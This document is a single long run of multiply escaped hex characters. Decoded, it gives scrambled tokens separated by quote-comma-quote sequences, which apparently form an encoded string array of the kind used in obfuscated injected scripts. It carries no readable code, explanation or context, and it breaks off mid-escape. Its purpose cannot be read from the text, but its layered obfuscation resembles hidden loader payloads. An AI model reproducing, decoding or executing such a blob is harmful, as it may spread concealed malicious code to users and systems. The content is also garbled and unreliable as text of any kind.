c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\